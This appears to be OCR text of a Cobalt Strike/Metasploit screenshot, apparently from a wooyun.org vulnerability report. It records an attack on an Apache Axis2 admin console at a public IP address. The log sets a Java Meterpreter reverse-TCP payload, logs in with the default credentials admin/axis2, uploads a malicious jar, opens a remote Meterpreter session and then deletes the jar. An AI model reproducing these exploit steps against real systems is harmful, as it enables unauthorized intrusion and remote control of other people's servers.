 Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
scanner
http
axis_local_file_i
axis_login
exploit
multi
http
axis2_deployer
axis
222.221.20.141
135.32.29.194
SYSTEM @ chinatel
Event Log X exploit X
msf exploit(axis2_deployer) > set LPORT 1474
LPORT => 1474
msf exploit(axis2_deployer) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(axis2_deployer) > set RPORT 9999
RPORT => 9999
msf exploit(axis2_deployer) > set SSL 0
SSL => 0
msf exploit(axis2_deployer) > set RHOST 222.221.20.141
RHOST => 222.221.20.141
msf exploit(axis2_deployer) > exploit -j
[*] Exploit running as background job.
[-] Handler failed to bind to
[*] Started reverse TCP handler on 0.0.0.0:1474
[+] http://222.221.20.141:9999/axis2/axis2-admin [Apache-Coyote/1.1] [Axis2 Web Admin Module] successful login 'admin' : 'axis2'
[*] Successfully uploaded
[*] Polling to see if the service is ready
[*] Sending stage (46112 bytes) to 222.221.20.141
[*] Meterpreter session 1 opened at 2016-04-30 21:36:37 +0800
[+] Deleted webapps/axis2/WEB-INF/services/YDtHUEXm.jar
msf exploit(axis2_deployer) >
www.wooyun.org